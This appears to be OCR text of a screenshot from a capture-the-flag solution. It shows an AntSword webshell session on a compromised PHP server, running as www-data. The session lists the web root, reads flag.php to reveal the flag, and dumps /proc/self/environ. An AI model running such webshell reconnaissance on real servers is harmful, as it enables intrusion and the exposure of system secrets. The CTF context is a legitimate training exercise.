 中国蚁剑
AntSword 编辑 窗口 调试
>_ 175.178.183.208
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux out 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
flag.php
index.php
upload
upload.php
(www-data:/var/www/html) $ cat flag.php
<?php
$flag = 'WLLMCTF{I_d0nt_w4nna_wak3up}';
?>
(www-data:/var/www/html) $ cat /proc/self/environ
PHP_UPLOAD_MAX_FILESIZE=10MSUPERVISOR_GROUP_NAME=apache2HOSTNAME=4d77c7ad59dd4a16SHLVL=0OLDPWD=/app/uploadAPACHE_RUN_DIR=/var/run/apache2AP
dataAPACHE_RUN_GROUP=www-dataAPACHE_LOG_DIR=/var/log/apache2SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sockSUPERVISOR_PROCESS_NAME=ap
(www-data:/var/www/html) $